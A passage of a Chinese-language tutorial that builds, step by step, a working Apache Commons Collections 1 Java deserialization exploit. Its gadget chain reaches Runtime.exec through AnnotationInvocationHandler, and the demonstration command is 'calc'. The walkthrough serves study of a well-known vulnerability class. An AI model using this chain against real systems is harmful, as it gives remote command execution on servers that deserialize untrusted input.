
ChainedTransformer 类下的 transform 方法递归调用了前一个方法的结果,作为后一个方法的参数。
- 知道了用法之后编写 EXP,先定义一个数组,然后将数组传到
ChainedTransformer 类中,再调用 .transform 方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| package FinalEXP;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
public class ChainedTransformerEXP {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
}
}
|
再把它与 decorate 的链子结合一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| package FinalEXP;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class ChainedTransformerEXP {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("key","value");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Override.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
调试结果如图

我们的 EXP 并没有走到 setValue 中去,而是在第一个 if 就跳出去了。
3. 解决问题 ② 进入到 setValue 方法
第一个 if 语句 if (memberType != null),跳出来的原因是我们传入的 memberType 为 null 了,为什么会这样呢?我们去看看 memberType 究竟为何方神圣。

我们的传参语句

我们的要求是,传入的注解参数,是有成员变量的。
并且要求 hashMap.put("para1", "para2") 中的 para1 与成员变量相对应。当然这是第二个 if 的事儿了。
我们点进 Override 中,看看问题是不是出在传参上了。
- 空空如也,里面是没有成员变量的,我们要去找另外的注解。

这里我们用 Target.class 尝试一下,点进 Target,当中有一个成员变量为 value,所以我们 hashmap.put 也需要修改为 value。
修改完毕,我们再 debug 一下。
这一次的运行我们成功进入到了 setValue 方法当中,但还是不能够进行弹计算器,继续分析原因。

我们继续往下跟程序,发现 setValue() 处中的参数并不可控,而是指定了 AnnotationTypeMismatchExceptionProxy 类,是无法进行命令执行的。
我们需要找到一个类,能够可控 setValue 的参数。
4. 解决最终问题,编写 EXP
- 我们这里找到了一个能够解决
setValue 可控参数的类 ———— ConstantTransformer。
这个类完美符合我们的要求,点进去看一看。

- 构造方法:传入的任何对象都放在
iConstant 中
transform() 方法:无论传入什么,都返回 iConstant,这就类似于一个常量了。
那么我们可以利用这一点,将 AnnotationTypeMismatchExceptionProxy 类作为 transform() 方法的参数,也就是这个无关的类,作为参数,我们先传入一个 Runtime.class,然后无论 transform() 方法会调用什么对象,都会返回 Runtime.class
编写我们的终极 EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| package FinalEXP;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value","drunkbaby");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Target.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
0x06 小结
1
2
3
4
5
6
7
8
9
| 利用链:
InvokerTransformer#transform
TransformedMap#checkSetValue
AbstractInputCheckedMapDecorator#setValue
AnnotationInvocationHandler#readObject
使用到的工具类辅助利用链:
ConstantTransformer
ChainedTransformer
HashMap
|
这里非常建议大家在跟完一整个链子之后,写一个流程图,让自己明确一下思路,这个流程图一定是要自己写。